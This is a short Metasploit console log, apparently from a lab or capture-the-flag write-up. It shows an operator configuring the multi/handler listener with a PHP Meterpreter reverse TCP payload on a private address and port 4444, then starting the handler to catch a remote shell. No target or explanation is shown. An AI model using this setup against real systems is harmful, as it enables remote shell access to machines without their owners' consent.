 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.29.148
LHOST ⇒ 192.168.29.148
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.29.148:4444